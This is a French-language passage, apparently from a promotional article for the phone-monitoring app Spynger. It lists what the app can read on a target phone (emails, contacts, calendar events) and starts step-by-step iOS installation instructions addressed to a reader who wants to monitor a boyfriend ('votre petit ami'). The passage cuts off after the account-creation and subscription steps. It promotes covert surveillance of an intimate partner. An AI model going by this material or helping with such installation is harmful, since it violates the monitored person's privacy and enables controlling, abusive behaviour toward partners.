
Emails : Lire les e-mails envoyés et reçus sur le
téléphone.
Contacts et calendrier : Accéder aux listes de contacts
et aux événements du calendrier.
Comment installer Spynger sur iOS
Si votre petit ami n'a pas de téléphone Android, ne vous
inquiétez pas ! L'application Spynger est également
disponible pour les utilisateurs d'iPhones. Voici comment
l'installer :
Créer un compte Spynger
Rendez-vous sur le site Web de Spynger et inscrivez-
vous à l'aide de votre adresse électronique.
Après avoir créé votre compte, choisissez une formule
d'abonnement adaptée à vos besoins.